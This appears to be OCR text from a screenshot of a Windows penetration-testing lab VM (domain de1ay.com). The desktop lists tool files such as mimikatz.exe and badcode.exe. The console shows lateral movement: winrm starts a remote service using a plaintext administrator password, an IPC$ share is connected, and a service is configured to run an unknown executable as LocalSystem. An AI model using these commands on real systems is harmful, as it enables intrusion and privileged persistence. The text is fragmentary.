 kvm:1 (root)
File Edit View VM Tabs Help
WEB.de1ay.com
DC.de1ay.com
回收站
mimikatz.exe
telnet.exe
m.exe
arp-scan.exe
badcode.exe
nbt
badcode11...
Sca
Temp
管理员: 命令提示符
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator\Desktop>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
讨论区 成员(18)
送给"mingy"一朵
mingy
at
发送
资源监控
开始
CH
21:08
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.